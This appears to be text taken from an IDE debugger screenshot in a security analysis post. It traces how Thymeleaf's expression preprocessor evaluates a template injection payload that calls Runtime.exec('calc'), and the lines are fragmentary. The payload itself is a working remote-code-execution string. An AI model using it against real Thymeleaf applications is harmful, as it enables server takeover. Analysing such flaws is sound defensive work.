 }
final Object result = expression.execute(context, StandardExpressionExecutionContext.RESTRI
strBuilder.append(result);
Notifications
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
s static members of StandardExpressionPreprocessor
p context = {WebExpressionContext@6352}
p input = "~{user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::.x/welcome}"
expressionParser = {StandardExpressionParser@6358} "Standard Expression Parser"
matcher = {Matcher@6372} "java.util.regex.Matcher[pattern=\_\_(.*?)\_\_ region=0,120 lastmatch=__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec... View
strBuilder = {StringBuilder@6377} "~{user/"
01 curr = 0
previousText = "~{user/"
expressionText = "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}"
expression = {VariableExpression@6416} "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}"
f expression = "new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()"
f convertToString = false
f cachedExpression = null
先知社区